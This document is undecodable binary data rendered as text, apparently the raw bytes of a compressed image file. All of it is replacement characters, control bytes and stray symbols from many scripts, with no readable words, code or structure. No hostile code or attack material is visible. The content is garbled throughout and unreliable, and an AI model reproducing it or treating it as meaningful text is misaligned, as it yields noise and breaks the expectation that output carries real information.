�}c�k�Ij�����l�F��r��HK�!<v�\�	[^�b�Ral��|P/"��0�^}T����g�����A�ӗ�_�4��)�y�T]��C���hփ΄BF�F�1�D�������aD�E"�9��z�w`G���y!P��cP�-7���<��a�ɝC����ܠ d�`B�A���ڵ�Zr��k3ئ�H%��S* %�LJ)g�W���̉�����E���砄j���W���Ԩ����P��>��m�i��Q �&�����x詨���h�%�$�I�Zܫa�Z+��z���	�+g�:^��k�^JऌV���Q�쳂"�i�ג��G�z����+��ˑ}j������+���.�������� �� A��'���7��\���Wl��7|o�"d��� �,��~!��HL��,��������l��8缘C�<�s?�ز���5 �*���LO�s`6E��Mw�@�)w\��\w�o/^�u�a�m����RDG\�CG��z��`�M;�h��7�KH�	xD@4Gn�i�8�C�P����P�>�D�s�9�z���ߨ�>1����-0z�s{��.��/���.�C��n����{���>��j|����W�>m=�����w�i�އ�V?�N��P֧����r4~���l��BJm�ߋ��ʒ�>� � �g>��~�K`�������&8�
Z�\�{F�u�Mٯ����?e�aú�
W�#�D���+a(�֐��ˡ��1",B�B��d�5Df���X��&�gYL�!oHEZ1�����
T���a���'�xa�F�� �p;ĄA�r���������>��{j� E����G��� �8��']���$Y��:F��'��߶���v��B->B�,rYgI�VF�0`�$@r�G� Tv��.-X�K�QS��$'�hCa�;��iJ4�r"��D$�HV�{��l��]zS���'��Gc��<"�ƈ�$h�&#�cK�9�����r�a�s�����2L�eX�`\ �U4?L��(@ �y���C�C#J� ~@Xu�V��B$���d*�Դ�,��Jiz��Ԧ��iN�Ӝ5�2�a���~|^ET��@`����X��,d�@車�K��i#-  �$ 	H@[�ڈ��ypk\��ֹ��wM@#�j׼�U�pukbkW��-�\�W�֕���kaߪ��6��+c�ڈ�6���,b)�W������j���j��{�b=;W�������n}�b�1Vڀr���$4��ƀ�t�K��Vw�ם�s����z���/w�+^�J���/xӻ��*W��e���3�S�hjB������;n���L���N�����;�����'L�
� HơЛx�� qDL����(N��W�����0���gL����m�V�k��c�VP$��  N�����&;��PN0`1�$��/β�m��.sy�^����2���hVq.|L>�����"�	i��y��������π>p��Z��̈N���F+�ыvt�70�����ٯ��r)���A�k�G�gR��ԧNuP f�@� V4�giZۺ�*�5�kp Xd�<�@�)�. �]�ά@ZB��f;��OF5�qP����b�6���m3g��$�q'�Ka��re_4���`�O���!�'���Ci��`~����w���#�}xB��F���W��Mp	�;��^���-�6��	߸�	���g|�Ϸ�)<��X˩��6 f����� r��'�����k��W�xN;���h��	0c5S(1��D����N���T���$��ޭq+��@;��-q���%7�����:n?E̞�0����OH���>���/p�w����ϻ��v>��ρW;���x����;/z·�y����p�w�Pp{aV߹���r�>�ާ��!>Nf����4�@�	�ۘ*͗��yNf���H�-� s���/��XR�������RKة�?p��N���|����!�?0�u �z r��vv�	�vv��+G`ny�`F��v|0`y��(x��igyXn�1P
�g�G8�� �N�I@~�w���|�g|5P|�qIP%�F��|>��H�ƠbՁ��b琄��rG�e�±c��i�gl�4�4O���fxng-�	(�'Ȁ��y�Gy��v o7�����y����vfp��6�p�g�g�G��y��v%І1����&��yܰ�&kx�-�vd���W\ � _�bR��b�'�U�	��� �qt�����b`}N��քIH�I��6u�}1u!fޖe>ZB��g��&v��0 Avw� �yg-`u��؆�(��ֈ"8p����v2 �	��mЏ�Vjj�v�(`n�Ҡ�ȇ"���' � �w/8���q&���o0Xp���`�*F�%��֡�6���ᧄ�xhU�,��ԇbĈ��Ȅ��r0y}Fg�,��4撱�k�`_��,^�.<N�3��M�g��[Ypv�wT�z ���	9�h�Y�}�%Hp�o	�츐���fI�x��?0�l�����ng�h��y��\y��� +��+��wP�e���2iUh�g��Hb�X�9i$@��,ƒ�FiIX���X�JIiوK� �2H���@ `�	D��pK�B�ؕʹ��vb�N���g?`�`��y��G��i�jW���%p�v�vF ��ߙ���H��o@ky
�`98�ܩ���f 	�w
�F���)��`�ǐ����9���+�ͷ�D8}J�| ʡU��17��$��EbJ١�����L��H�6�s�1�H�v^Ș\EG�H(;ڃG��<J�9F>�B<�I .�p�f��DH'sA�a�e�氈Z�rx��َf�2 �y�Չ- 	`��מ�i��/��x
(��,��Y�.`��z	���
�-�  `ُ��vj����  ����-`��������H�cZ���D
c��/z}�x���(p�Fȡ��$�1�Hʢpˁ�$6�=�	�7�&ʫ�1�3��ƚ�(ƣ��%T)Va5�`,�p  D�E��u>�VI	s�-Y	dZ��I���͉�0-`���mpT@lȀ�ڑ{�)vZ�˰�P���h�~ƞ`��2�p����	�������w��(���C`��'	z��6��	�������)��vk�d�����aIJ=y��Q���.:?V ���b��|0撰�!���
����L�����X��y�K���ɴ���2P����r �N_�E�;@���^�����F�����1�)�h�6���J�i�����v(P�(	q ��j����gyosظ�������Z�j �}��p��Z��	 ���W�������why�m*��i�����P�1IJ��
�d;�&
'@�O8� 
bm[�[{���bI��H��{�Rx���7⧒�9s7J�Ӏ��x��X�Y�t^�KG$M�B���V���
"����������[��J�[��F� �lx��/�����-��ቁ�������x��2�ɖ��C@���K�츦20/@�ay�v�đ�Ñ�<�6ܰ�v���h��k*�kع����F߫�.Y�O+��9���}�I�`�
� �i��|����Ը�r,��x�ñȷ�aYےf;��[�L��� 0F����<�\�p��>S��6�py-�l,��7������z0ħ`y������/ � ��x���B��'蠒������|�v �&@��`T ��ãk�{�W��w�ˀ)�v8U����T@�5˟z���<˲,˱���|�=���uP�K7j�S �`�8G�� ɺ8 |��UkǗA}��Ŋ5P�<��SK�k|Y�а� }�6��,��*�ҁ\�f-*�(^�.��Ҩ\�����\��� ���G���͉j�����	h�e�v��)��Y��(�kȐF��G=��k'��y����[�X|�	��]\��TІzб�J��yT�ϊ����� �0H0}Ȏ��j����ɵ��!Z�;�c �� �}<�� |���9z��(���u0��=��i�z��url���r<��js�J�>psV ��xRLZ)?��B�|ʃ��j���=�I	�`���WP��
��� �j����֬���JL�X��L��' �ٱk�l��k��)
H��9��̎І��+��ks}��_lm�"+���IM����2Ӄ�me�����f;�e��
���=�ٶ��7���x̶�Ґ��"���:��M�7��@۱�ڙ�ɋ<��پ��fKi�7]#KP��.��� 'I�.<���Z�.�>�ݎ[ΈZ��Y�q]�6���X}�������]-��G|-��ǫ��Z�e�߄ب+,��m�k�ϞJ�SͰj� ��`n���	ߕ��C�wh������}�L�O��kǰ�����P��-����׾O^ьm||����P�09�n����.�6`�Z����N�O��P�X~9Z��%�E��`��KP��6���΀C��m莎�g�n�0|���ڧ~��{ߥN�K-yl�ᑧڬ�w��F ������Rܩ�����l�s~���.�>�h��޾1~�=�����혺ޡ�~�������+ ��3������L��J���A<�޶��|E3����D��!Q�Ϯ�6@�S���&Cp��;}2�M���n�(��'���	+�����M���v^���I����]�`��� �HM�#��|`���ν����}ڻ�<���'/�qY��7��m�Wp	 8%?��z��������[�InǸ�|�n�;�-�٠m�CO��Q�cP�$����__������Y���Bo����Ⱦ��^�5� h�.�1Z����� d8?�^��/$X�`�S	j���ST��y��)#M@<te��FP8~����r
Q�s��@�
y����CeP$���ŋA�aD>�1��	�PO$�2Q<hd��{xFj㲅�<� �y�QhʋUhF��q�:0Xw��/����;���LXpX�3�	f��sL�r��5[\x�d�L�|��d��}.��� �n�N2�ƔMж=��ڢ��k�7�.��� �[O��D4��\|�:��Y�	��:v�~#ܾ=�,��ƎT|��������0�����"v�菕 ���>����y-�<R��^�	"5B$-����%A�Q �0�I=�B���b�ą�
�C�+�?�2Ì�$
� h�"1�t�"#��+��rƈV�Q,��dI2�J����`�;<a�.��@k����3L�<acN����O�N N5g@TO �<�.:+�i.�A���:Q%��UU8J)��;������JO��9�Y�U<��O���@f�uv�0>���$B�
'������.�����4�d+!�Bɧ��4�;�Q�s_�C�,�ެZ`E"�hd ��tʈ�H�`�@�'��И�C�ɧC8��8nC�IY�3/Z�'4R&P0�Ȏc �r{
1���$vh<�h�PM�;`i��n:V ȵ9zJCT��%�	�K:1������������l���i���5jF����Z���\�(l�� ӨW-����� o��|r�4����\�A
��@4$���ಅ1�mȄwO1�(;����S�b�]*x�)scw`v�,�śljJ���B����|�J$G�����&� �����|��7?�0�H^�b��'d��*�d�b����i�_ �K�G��݉R|�T��ַQ5�V����5��m;��'P�6[�*X�!��V��@�
cSa���B ��)�	e�N(
F���+O S����E*����\�E�ω�A�cЂvp�n9�_8]A�u�%
��r$;��K&2�╣�0��ˏ������D���P`$B ������ыX����"<�,y�0�BK�Ly���i`�
9�Z(B�/�Ct
Z��6�`�?t ��ZM����M�HX���4�9`c��(o(a�Ĺg
�,�4��O	+O�
��9�S}s`N�D���s������
-��?�@0�� ]`���Q���C5ʾXԂ�owA�*���YRM"��	:4Gb�]�R�#C��~6
P`��ҐI������ّIhz��*y�6e�\����.�/p����4�@-�K-��jI�� ��ڦ���I� Hf4�i����цޢ���x����ę�"*�=�,�kpY�J)�l&lO,�9!e�S��1 ��!o6A���r�~���?5pـbv���lGK0��Hg4��n���#V2���rY���UH	6ڡ�EIea��f�r6�
!�I �Ǩ������ 5�Z�EW��Tli�I��^W�n�&i.�7��E�~<��t�*�kE����� ���L|�qW�����jb�����R�!�U�z�d򵮴������n)L�vU��"�V�Ao���	�b�6pk��_m��k?X!Y&V�;xR=��
f��	z����!ñ��bx�{��/��JM���9��K�di�|�4Q��#5��ph�5i�kI��qV�NmB$I>�`���s#�S2�����j3�:g����n�}�2���q�W��	�`�9�%�2#�-X!	��%gu�������+X3�E�ت��b8�T�!X�KE5\���7MHAЊ6M7�7.�Zc�Td&kN�'�����pc�e��� ��x���1<���k/��\�HpV�i�lOq�H�˲���(�.���ե�v���0��!޺5P��&$ⅷ�k�p�p�_£$�r�&ЙP��iy��ʕ�w���
"Gbp�)������&�� G���V�4B[�2��ጀc�BL�N '����S���X!ݚ�P�(�ε���H���:, ��d�}�ZE������x0���O�m��9�v_�-Q���U���cY�&�暽 �_����%��f?��E��s��˻��#ߍ������m�㠩���y�pn�b��e�z
�D C�B�T����m��0:�b�;el��H2����1�h��<�`�5�~�a[� �����j�"jWO��i ����4���åV�4�͵�~��k���, �W[;�;1����c��K?�?���_a�Ke�ij'�0<�������0,ño�4z����3�AŻ�����Z(��-������B��R����X9�����x�D�X=λ�C�'��?�-�ЀIH8*���8>�1C2��1�Ӏ3<�٢�!�p>�A�þV� X�?��;���1(��K+��CZ!�
*?��)5[�V1���b�`�@�P�\�W���\Ӕ���#Z��-�:�K�OL!=t�R#Qi/IL/v�"��wj"�����B�o�a�Đ���C:ķ�
�IBT-{��ͳ���-Þ��DЧ�Y�=�=����z�#�A�jg�ٻ��9�\B<;1HCH����ҲG|$;`�ĳCF�E=̵�H�?�9>L�$PHEd��{Ĳ�+Nx��K�G,�I$��:�?�ú��>�l�Ei��ïsx?�K t@�:��K��c��@b�@�@	A�Q���:�� F48F�2�013H��.����=ٚ�,���Ҽ��F�{.���6|����8�=�j��Ƅ��t3G2z�΃�H�6�-4�,��
�� ��Ǡг�TL�˗�8��CW�����BH�jI�,��j�$��(�3��R�Z�Ȟ���|��\DI���ĨyD�L�_�D��;�4�Xɣ�ɩ�����3 +�ۚ�k?��3�C�@Z���L��s5Z�ȡ<�W�3 h��8A����/�J4���8���A���	=��A�8%���*�-�$�x�,=
�!��.m˯8$�G���D8�����K4*L�I��@�ǖ��@�Ͻ�.���� .���� ���4˸�4Hx s��aPH"���TN��M�D�Ђ�����J��A�C$?`�D�<E�L����� 1�ĬS3]��� (5��p��#�܌�8SҘ�1pH3�Q�ML�T�*O�+R<��  ��܂���K�`�J�}� S��q����KP�T�A:�LhUGrd��.���h�ƶ�
�	� ��H���DH��U.x�^�>��P2��&+�䉉�z�jp=h��HQ�\Q�A0��AnU��A�Ќh݁m�ǼGon�kU�ās��3�Wz�M��6�X��N)�C�ST�,eD�4��S���Z\6����|�HDSayN`�,?�;?1}��Ȁ Nɨ�yE���OրX�c�y*�1hTg��9�ʾ����1܏��_ ���v�Q��%|==��H҃k%$B�GEj��RP��.�E�����С5V�� w�T6�'���I��+����-�|ՄxCeM))�3V4�A0�8U B��ՔRV��QweQ SdY#��	��4���PM�ש!�	�S;�M�i�T:�+���D�.��U���*z�Nۜ�y������]xDZ|+m��I�E;�D���eS�y�Rg�\�m��б�臩< ���L< �M��/(ܫ�QNʒ�3̱��)j���9�F2"C"�֢E
���~t��Z�L��U��(�y-��
5�}��>��'9�8�c��^`�sp�Q�)�m�����n�߰5\�X�4S�L�16aCIK�}���	����8M5��?�M؅-�΀��?��ĵ����]�R��?��ҵ�`݅=YA��ĥ�u� `����9�ȑ�Zp��')� ���Q� 2)Z:�TO�����R^U�$ ܶ�L�����wU��k�Z���P`�LB^��̨U�}Q������ �-e.��`�t�=��b�ӳ�H����՚����'���UX��b�=�#�a*f]�XSZ�Rٝ�$(�dV?��af�*`~a�5��T�U�M���/n��%c�X�ŲT}Z���V�ޠ��Rf����KB�-�E���VµѪ]����QA�P�7�td�l� �O���i���җO�gQ�GPȌ�-ڡ}�fY��5S�����e�I`Ff�DfZ� �,��l�	�/&]'FS��f��n�f��a�ĺ��Cٴi�����H��XSV~��j#5 N�%�]\�L�a`�p��`F�O����4�Y�xc8�,��x~d�dO�c21�P�F2�?v��� u�CeEZ8�(H��,+[EQ$T0V��TM���A����dZ��A-�:yb�6铮!��� ,]�-�H�1E�bV��6Ρ��1���jnv��YZ(D(M�UXԂ'ƀ-�W�1�^����m���i`������x޳^, � ��u�����~鋦3C�g@��F-9�h*�QQ]����Oe����i�_�^lD>��˻��Iβ����`l�����p��������'m�n?�n�vئ~X�%�<�]^
�R�5��>qWnn�松n��]��M��������3@�k�D���m��� �v"b��z2k3>g|�' ag�Y�~d2����DG�a����5O��&�p��6��~�o,�:�	Q�2� ?/sQ�7ϤP��PH>�o.0Q�y:G?7�pl�"7��6��ptN.���N��R��kUlTg�n~�Y� ������4�4\�i��i��i^������/(��4n>��8v�n���L�q&�u�R���v&ǎf/�ۘ/��u˘bbO��jY��%�vjow&��$Xgl�nf)�8�rދ{"���r��^f��^u��,�Z2P���&kpA� �]�O5$�$$�qZ�'x%�[�Վ�x�W�)�x�y������ >�����x�K)A�˾�K�j����dU����g��gx��y�.�Õ�ewwu�r�{��W���z��z����w��z��z����������;z׏n0���T�Mc5�d5h�y���+����ռ��
��(�P���Z���W���{��{�o|�G��w|����|�����y�|�/|���G�Z|�g�����/y�q�)�z��z�v��ؿ}�����}��}��}�~�[�(w��>{ A �(㤚�p����y��u|�~��~�W���~��~���g�ɱb�O��j�}������0}��������	 ! g�,h� 
z�,Da��~k��� ^r���Ȑ"G�,i�$ʔ*W�l���˘0eҬ�Aǅ�����'Р�Z��Q�G�2�	��ѧP�N�j�*֬D�L�� Cΰb�FF��?D��i���qx�9�nL9x�����/��`<�{�����.f�ة�ǒ#O��� GSs6<�����0!�"r����G�g��{ץ�ںs�޽�ї��P��xq�ʓ3_��8�)�2 "�zGk��=+b��@�N�7�������=|����,���`�������?����C�q�t��}��PAh4�k���}ʷ����M ��&�=<H�����"�1��4`���cvb$�0y�>p$�I*�$�M:�$�QJ9%�UZy%�Yj�Cp<.T�iE�0fd�i&�g��&�m����q�	�u�y'�t�'�{��Dր^zIZi$��яa1KB6`(��Zz)��j�)��z�)�^2`]��� �;��xР� ��:+���z+���Z�W�ThB���ѣ�t��*�,��:�,�����"��g�D���,�I;.��{.��R�l8�D b��Z8� �.���/��b���ʢu���*V�U�b��;�0�7;�����@$p0�4 ��<2�%�� f�R1j?�j�ay��,G�|3�9�,r�1���Hp,3��̲3�I+�4� ��kW��!���+�63�5�]{�i�;T�+�m<h�!�6�m�-V;\kЍ�f��H�6 k�6���5��l@�a���;��8�%�ڲ�t�u�k�y�00 w��`�8���~:�ˢ����.s��>��0���7��\���;��;�Xђ��
c�.<��;����&1!�j?=��P����V=<ً?��ї��{�;�������0����>��s���?����7���9[���2�}�hs]���x	F� ] ;�4��)8C�A�X0��	MxB��tD'8-FpH�Gd	.��!��%�� ����~����!A����W@R�ՀA*>1�Md�U����B�"=G�)��mT��hB3�QRY��6�F7���&D^��G2�hhb!A-�Q�D�9XG����±���AQ�K H\ �#,��_,H�hBb퐈�,�p�o(���D����Ud�����d�"���,��v�#��l�1(@�m ���(!]�+\(����MpY���,z��l���L;��%����4��iϚAqZܴ���s��+�>g�**�$�p�cC��7
��4#,�HЍb���� 
;�3�@<��ȓ�q��\���$����F�yC�`		}"K��'&T��B@fO
�R�PjARV4\Q5��9�orP����;Q9���� �Ax@q�s �J����e6���GR�W�0(U�� ;�U"�v��k8�Z� T��U�:;/�N1!4�b���~�ᰙ}�<Y�O�� ��i?M�Nh\ë2l�g�@ęE4�����R���ֱ ��m/:Z��h���p�eω��q�=�mf�+ӖB׳ 3i/�Y6���.�.rc	\Ԇ�>���n�7�W������Y�΋�z��V[L>Q����$I]�p�)�.n(��r�),���!)H�����l@!�(�񺐀  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,��ĩӡJ�=}�|��ɜEy.;(�貧PE�Ԩ��ի�pb�:ө���~u)�ٳY�[�v-ٶp��DU�.ݲ.k�bv��ݼ{�x��'֫�p㾏!����VD�^�Ŧ�g�ʜz��1s�`�S�1mZ g�FY�]�9&�Z5k��S��e���Z5��œü86g��;��#,��mѭ~�Vv�ҽ��^�uԝ��_�
����bۧ�wr|���m������'�]}�%���W�
.6�a6���2�\��������O{]�aTn8"T��t�S���"c���RM+.Lu�Ո
p6�HF���XbRu��b5ɚo6I"�B:h�zV�G_�Ά ^	^a`~٘\�u�`�^����%v����IXzr�x&�on�e�l���*<*蠄j衈&��GR���B*i��V� x?Z�צ�v�駠�)���F�詨��jDl��꫰��*kM;bT ����箼��k�����Ė*i�&���2kl*�Қ��V�h��f����[!�ކ+��kn���)j����\f�Kiߪ[/����Z���[��,�� l�������_Z��l�+1��-4���ʹ��!��x0����i2�hy��,[#2�$����*��A�7��M���3�@�3��Tzo�<"��҄:���Pd��#HM2�RW�P�#�U������,� \�.�a��H�-�5�e��c/�������׀�̦yKP�+��3�B7�x�hz
mo�%�q�P[���P/PS�yn�߀n=��<��\���*w����K�������q���k�~A"�-{���<e2��r��[��+ރ�x����s����>.��
5�����d2T�]��/(���������`����kA �?����K��
.d�8z�%(:�gwI��h��t-v���l7��x&ܠP�7��0��W�����ں&�b���=���w��G�a&���mdS@��x�$��"��j�Ћ���'���g��W��1�` ��9���hU�	�_<TEBJ�v!�?�BՑ����d$Q8��!�z/&7��N�Г6̡Ŕ�)Qh7(�)U�C&��Q��*MI�)r�
	\�E �o�w�c�ƨ�����/�8@4~Q���C�1���Jݠ�VH�ѫ���	ɹ���ᤤ8!i�j��0�(?Y�o�RTIde�6�K}��}>�R�I˂������<6�_����;�C����O�K�6���M"�HD(�i�p!( �F��c�/�xCJ��R�%8���N/��iP�(4'%��GU��4�
KH�L�s��(�)�qaVͪ)�\F����X��9C	0�������Q����jUHC
���g�A\ρ?.,.MC�����8ݩb_�2P��)R�*���mo�X�:��l#�ؐ�YЎ���g��U�3|jTo8�7��G$�p�U���\=�B8�۰ׇS�J�j�W��u�y}�Bj̅d �{���؂PXWe��Bq�I��"w�ǅ�td��%.b�T15�r�O���On���BJ,7�N0�z� ���n�L�Ѓ�Y�m���-���G�p��Fb���&�U)2�➲]��q>#���)$���Xw<�\q� +�D�.��'��BP !�W�\�������
�K�
8טTȗ�(X��WJsMe�G��u���/
������T
�k-�A7����87����3ڂ�6�u�ӳ�69�~ʈ2f]�[�X̒�G}\W꒹=&x+z?�9�Y6f^���2kDШu�k� ���~�kI�����V_���D��3�M\���s>�*�|�n{���D�}���&[~-�`��a��t����F�����7��`�8�K;���j-��>��2kӞnx)A�4���@���1���� oL�%�2��])�-���{�2�@e������ ʅ;i���MnC'>Op�W��s�IM�Η�H��[��{�;ih�P�ISC����%񈳲��1Ƨ��+w��I���8rf���nVa���U����v�g>s�[ܸ�/#����y��5�tK��}&4���V��3������Hv^��9Q�[NZ=:뚉ֻ��e�����}?ɔ�����R��7�V�1�}��/����E��{��yr�~<�����k�\�׷�����}�5/T��q����k���L���Nw�/�8�Y�O^���?�Œg�6���J�cO�&��z��,���DɕP�q d�O�WP'(��|z�e�V|��|�Ձɧ�׷al�}���lk�|,xwrVtP�}��:��yx��g:�~@y{�y��8�A����K؄�T�3Y�'[�D���z-�uS�z��[�z]v��w{0�4�fwږg0�|m�,,؂֕=e�w�=-5�*W�vS���$�|܇�P:6��:(x��w����Z��x���H@	��I���``�X��XtG7����P�g��N��7��K@���V
�u5�f��{Ltx{�D�����,|� ��)�@���)�(fx�x��X��X��G	���ܸ��8�ި��xZp����`w��86�؉����`����3��3�=2D'���[�,H��p@tvE�Xve' ]��
9��5�H�Ev�(��Ve(Б�R�R|،Y�w��8��p��R� �Ө��`�G��T�G��؍�ȍ�hI�?z��y�un������Mx��Mx�=Xp�\���q�����z��zr��SP�,yc2V?6��wEE0Z0pyE9j��#�q��Ϸ��� 2������2��(�Cp�W|_�j��|��=��	��(ЗX�S����XBF��;�����HК�ؚ�ГE)��y�Di�O���I���Nx��&�45X��� �u�7� ��T�Zej�hURjp��o3$pc�>��ԈQ��F�q���qz�����'|���	^'���q��9^{y� 
^pt���~[yQ�qA

��F�ި�h��7�i;*����j`����A�7�hN��!=oX�!Sg8�i�C򕜖��6\%�=��P�yD�b��q_��sb4` M0u��@�D�st�i�����b��F��@�w�� �il�I��%alq�[��p��I��}��SRix�@
���mx���ؘ`���P�;wzt��������=9�KH��ڍ�jx�(����h��Y!�ĕ]){ǉD6cQ1�c��Ʃ�
A�tsZ�;�I�q���|ɘ�j���u ^�Y��
�P������d
 � ��wBp��@��e�൬�z�3ن:��X��������U`x���)ʨ�Z��zxF@
�jx���v��y��J��:��J�TY� 	;OPp�5ܤ���!A�=Z�5
&�zi񋤖�`�Z��LJv(�Q����CP������m������j]`��@��(�lJ�q���2P|�% ĺ�B۴r���9�Z�Z��V+x�H�B'��I��i;���������
�q3�K���J��z��yT.�T���*���.�)Ǫ���*�U &{�R$�AK���� ��]�ڴR���] �f��_ ���j��,+	�;8  n:�@K��z!��Ps�$qS��nۮ�7��:�^�b��.е��f`�ٚʻ���~͋Yp�67	��y�욚u*�t�I�6��+�|��~�q���q �#{#pA�q'��5A��˲���i1����q��)	&��-��K���BP��[W��Q��RZ��F�Os�<����눺[��뻱��#
��Y�:���c{��z�(,���  �#ܯ����gA�������[��[�{q!��z�{�����[K�)�5q��+	LV�0U���ƺ2����X��h��AB���f��`l�����1B|M" 5l���+ÿ��5���{�-���2l�����ɇǔ�h�"�_1�����	�4:A,yۣ�*�)��C?�=7�I��]ţ椧U����&�ul����Q��0E^�K�A��+	p�
�Ap�  �9XD �M��a�,���{�{�/��a��Ș����|��$���
�?  ༮��HP����,��/��4�0�m��8�$��9��X�K������>_�>]�̀ɂ�}���J�1��$!�9�����{���i�%Ym��븷̼&Ӱ ����zy���Ӗ����k
����G�e(u�N���i�6����c������X�α��^��׻^��=�;Y``���7h-�ś�`�k�g���<���"��8L��2�U���'W�kx�����,�L�3d(��^}#�pq�4�u�1!�R- (���}Ǣ���S��+����+ڄ`�<�>}ڱ=�6- �`ڱ=���V�/?p�,~\�d��˽bݨ`m����a� o��s}�?��n�}�"��w-��-�{��'|��� ���_�o��ʽ�'ߵl:^�E�س�)#-&q��c)`%�{q�.��Y���=�M�~�O��.��N��H�]��4��I����T�ܾp�-�k��&>�0 ߭���4��-~�]W��ֽ�C^�E�ހ}�f�<k�ש�=a���|��Q�e��Z�����2�I4�&A\�WsEc��eȺ��S�D �5a�����~疋�|��z�Z�}!.�� �u���=2~�$-��E�-.�ś������}�<��8�j��3��4>�F��4���씒z��a��JsHRb�9�����9��ߨ�ю��c�fa����Sl�E{bD��ծD!����n�������u.�� ��4�."�n���.��N�* M�:� <0'��U��w��~�j�$>N���!h���.�
oޕnə��]�}�{q��rju���C��
�q5 P(��8z6h>v���ew�<�c_�x ��<��.��`�;_�|��:��>�����}�^菞�~�~�P��.����g]�S׼��2������ ��aK��`a?�Y��R�>�o_�G�С���6�,��u	5&�cM�>�w��=% `�}qM����?V�I�A(F�?�������ns��j�a�o�o��?��������j�����Ǎ��O~H�����$�O�������� ������X��>ߍ�`��
_����1ꛞ�?���$_��Ma4�������S�qv]U�iY�3
��8v�l��8���&#P�`A�"L���C�#�V�d�����G�!E�$Y��I�);*�l�-[*eΤY��M��F�Z6��O�?�
��� *�*M*�AR�>�N=2kj =�&��VC�Be�Y��Ekv�RG�FUP�.�ps˲D�R��J�VX�T�����cƑ%[lX9�儗�Y$<ٳdJ,��\Z�iԘ5^vD_�"@���)��C�.䝛���$z�����/��r�|�B�^�:�^ �fY�������y�����pz�x�u��H�&���׹���ߪ��^��1�<�+-��B ��T���h�(�h	�2dM��P�6�8k4�HQ΢2@T15�V��G,hh��&�m��x��6-�{���H$�|�ȔBS�I(��2 �6��8Y��H��/<Y��)}���2˔)���O���
 ,��T��.��?9����zHP, ������ˏ�,Ba&��B!묰G\33���eD�mSR'�d�&���.r��H{�HVZ��"�\R��D;`
`��`��%�0y�/e�u�&}��R�,?�r/_*�Z0���έzӅ?���� Ҽ��2��%���C�;��6]?�-�?�±3� ��=�b���
܇�%��K#��SMK=�S�3&lR����p���*8��T�FW��Vk��"��8K�d�U	�lK�f�t��%dp�E��V:�h�����8�N[o����jj��oks_���y�SЭ�!�^}�%����W���7� �n�_�%�PGe�+��X�(I�c���x�-&��%���[Q���\<6#���e�)"f�Kw��.�Y#x�>饞/��Š�&���]�=Jx�4���Cj{����)/�ŷ�o�=o����z� ���ku��z�%3>�ѠW����3�m�z�;_�"O�(eY��
qL�\��(��q�$ �Fs�0�$��,r����(38,�Pҙ�!�Pq��f 8�I�;f�"����삻Y�P�׹H�ő��p'�	�^�C�On}��D������ܔ0�ɭ]8����!��n�4�5���)�

��R����oJ!��X�7R"2
�]f,R)8*.q�SQ3C:�APFԆE��ADzPV�y9fh�[�,�)�枦41�;��$JjH ���@$e)���)�]�W��5x�K-\Ӈ�|���\������n�<@�+]j��۰@8�DAE����<:IN�#9u,i�FӀ���+UN����r���@��d�:;X�etR;�dW�B��'����:rI���7��.hJ�&�)h��d6�R)��+'��veoy�FB�H>#Bt�%�DU�!�� ����,��|�+ZM�L�e�h:������ Վ��EO�:��L�!A�f��IΗ���Lg;�zU�bu��4F?�q�m�s��D�6��}zU� iE+<��.T��l+��ZW�ҕ�y)_��׿�U���ka5X�*T�z=(B��-B���4M�MMd��U����7;{��j��/�,B�Xp�6^��U�f�V����֎��X�o�%��'9\kq��W�5���+akX�:W��}�t�{��Z�ԍ�sD�~I���ly1;�О��]�A��ԥ�v��M�*���΢V�I��<`���굱��i�NX�\p�	�%I�/
.(' ��� �3��q�������enGK|b��*Nq�M������3�l�V���W��ݱ�8���~��=�/7��_�V2IS�@r��`a`͐N��0����[^0�9h  �l��0�ɼ��z�.f���gt�7\8� �< g�`4�K��,0�f�T@�=�a���o�kr���4ғ�4�!}i�R Ӓ�4�-���K��P��cT��h#Ū��&�Ȩ���[}�UG&E����(a�Hf��0�EedWN�i貗9�.�� ��b�$�d����S���xLG��8anN���Et���bg[��t��m�j����7���o��������?-��V�Ƨ֤�m�p������c]k�?���8^U�B��	�ѬLw�(�1gpv˟]9�hbs�8��f��;OC�w�s�B��mM���]�A_:��~���O77�'��NA��ֶ�����r�xr��wԬi_;�ۮ���]�n�;���o����u߹��R?��wx��q��W�#��kX���o�Pͥ�8C#O��g{�󑟃f�ԯ�-��.Z�sڔ�$�nLxO�c��/A����F��LB�����b'^W�4ؑ���ҟ���_}�g������s`}��`����?}�[������~�����G���o������?����v`� @,@ �v8@&8@ ��\��y`��
t�t�}��[�<���@4!�[<$ �������IAl q>x��8��<B9��<�{=�s�[�9-�����B l�=
���:��;	�+� +�)6�;��/f�:���I���[`>"Ʌ������8�C8��5�C<�C=�C=�C>�C?��?�@��>LD?�CD4�E��B�CG��G��<�����,�DN4��@��v EQ�W AT��TTEV��;�|�!kE��XLA��i`��",@9'����%�9cB�8#f�+Ђ�9$'��+��;�s2��R�	
`�C/���Ʀ�<<C�K#5dC�x>I�DG��zTD{�D}|DA�G$D~��;�G��G}<D���@�C��Ḿ,�ć��O,@ E������HZt���l<�I��c�����0t���8�l���"��mp�iЂW�j��S��v�B�=?R��7��긄8�2�B�s�(tG��G�C�Ȁ�D�<�<�J9ˮ�J�,H�\D�T˴�J�D˄�K��K��Å����D��ȋ�ľE�����|E�T�$L�:I���aI1ن����z=&��X���A���=;�t�:�+��[� �pC�bu���ͨLG���o��w�J�P�8K����K�<ζLN���TN�K�$����N����d˱� ��넾$07>�:>,����5�ָD�{�pؐ����$�;`A��ώ�O���LI�r<�4I��O�]������D6g[�h�&�=�c��< c�i�=�ԭr��FF��/$ё�J�,�k�BG�oT@c�ĉ�Q?M����αE ��]2!N"]N���!}�"]N���s+:�<r(Res����>/��\���������H��� m� �O���A�|���������I*m6e�I'��P���i�b���QuM�<��+���6�RO2�<-��t�Y	�[!���K5��Q�ެQ���(]�,(�S(�;�� �U\e�W�C2��SXҁl�#�Hm���UW�U9��Y�Ue}Vh�Rp��$�N�� o ��؀���Z�m�6c�s���h� Dӊ�H7}W��8-��W��5�3�S~�Sy�@�L!G}��DԜT�EmԂ���p��3��B�����4Uڴ��� +�LA�k�ӓ9L� �� XD���1U�JV��i��Y������5�UZ]V_�Y����՟Z�=ښe֣�5�H_@�K\��^�U_�Z\�֛�Z�-�i�0zNu�Z�d0�1%S0We7a�>��ۋ�W���8MLx} ���
�=�����AmXh�P�TX`�iT�&<�3	�Ƌ�H�ϤT�m%,�E�T�!��A��E�Ӌ=S���QE�Y���W�Y
